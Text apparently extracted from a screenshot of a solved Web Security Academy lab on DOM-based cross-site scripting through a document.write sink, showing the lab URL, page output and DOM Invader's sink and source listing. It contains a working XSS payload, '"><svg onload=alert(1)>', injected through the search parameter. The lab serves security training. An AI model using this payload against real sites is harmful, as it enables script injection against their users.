 https://ac6f1fee1f219e3ac0ae2d1b00170056.web-security-academy.net/?search="><svg+onload%3Dalert%281%29>
1
WebSecurity
Academy
DOM XSS in document.write sink using source
location.search
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '"><svg onload=alert(1)>'
Search the blog...
Search
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader 1
DOM 1
Messages 0
check
Search Search for Canary Inject URL Inject forms Copy canary Clear all
Sinks (1)
document.write (1)
Value Stack Trace
<img src="/resources/images/tracker.gif?searchTerms="><svg onload=alert(1)>check7q3ehcheckdqcs8"> at Object.Dybod (<anonymous>:2:107949) at…
Sources (2)
location.search (1)
URLSearchParams (1)